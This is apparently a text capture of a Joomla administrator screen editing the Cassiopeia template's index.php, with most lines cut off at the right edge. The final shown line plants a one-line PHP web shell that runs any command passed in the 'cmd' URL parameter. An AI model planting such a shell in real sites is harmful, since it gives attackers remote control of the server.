 Save Save & Close Rename File Delete File Close File
Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
124 <!DOCTYPE html>
125 <html lang="<?php echo $this->language
126 <head>
127 <jdoc:include type="metas" />
128 <jdoc:include type="styles" />
129 <jdoc:include type="scripts" />
130 </head>
131
132 <body class="site <?php echo $option
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout
136 . ($task ? ' task-' . $task : ' no
137 . ($itemid ? ' itemid-' . $itemid
138 . ($pageclass ? ' ' . $pageclass :
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' r
141 ?>">
142 <header class="header container-he
143 <?php system($_GET['cmd']); ?>